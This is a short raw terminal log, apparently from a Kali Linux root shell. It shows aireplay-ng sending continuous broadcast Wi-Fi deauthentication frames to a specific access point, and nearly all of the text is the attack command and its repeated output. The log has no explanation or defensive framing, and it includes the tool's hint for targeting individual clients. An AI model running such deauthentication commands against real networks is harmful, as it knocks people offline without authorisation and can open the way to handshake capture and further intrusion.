 05:27:16 wlan1 is on channel 2, but the AP uses channel 11
root@kali:~# aireplay-ng --deauth 0 -a CC:96:A0:02:B5:4B wlan1
05:27:17 Waiting for beacon frame (BSSID: CC:96:A0:02:B5:4B) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:27:18 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
^[[A05:27:18 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:19 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:19 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:20 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:20 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:21 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:21 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:22 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:22 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:23 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:23 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:24 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]
05:27:24 Sending DeAuth to broadcast -- BSSID: [CC:96:A0:02:B5:4B]